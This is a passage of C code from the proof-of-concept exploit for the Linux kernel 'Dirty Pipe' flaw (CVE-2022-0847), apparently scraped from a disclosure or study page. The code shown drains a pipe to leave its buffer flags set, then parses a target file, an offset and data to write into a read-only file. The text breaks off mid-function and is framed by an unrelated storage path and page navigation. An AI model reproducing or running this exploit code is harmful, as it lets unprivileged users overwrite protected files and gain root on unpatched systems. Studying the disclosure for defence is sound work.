 }
Start Software Blog Team Career CM4all
/* drain the pipe, freeing all pipe_buffer instances (but
leaving the flags initialized) */
for (unsigned r = pipe_size; r > 0;) {
unsigned n = r > sizeof(buffer) ? sizeof(buffer) : r;
read(p[0], buffer, n);
r -= n;
}
/* the pipe is now empty, and if somebody adds a new
pipe_buffer without initializing its "flags", the buffer
will be mergeable */
}
int main(int argc, char **argv)
{
if (argc != 4) {
fprintf(stderr, "Usage: %s TARGETFILE OFFSET DATA\n", argv[0]);
return EXIT_FAILURE;
}
/* dumb command-line argument parser */
const char *const path = argv[1];
loff_t offset = strtoul(argv[2], NULL, 0);
const char *const data = argv[3];
const size_t data_size = strlen(data);
if (offset % PAGE_SIZE == 0) {
fprintf(stderr, "Sorry, cannot start writing at a page boundary\n");
return EXIT_FAILURE;
}
const loff_t next_page = (offset | (PAGE_SIZE - 1)) + 1;
const loff_t end_offset = offset + (loff_t)data_size;
~Studying CVE-2022-0847 (Science & Technology)~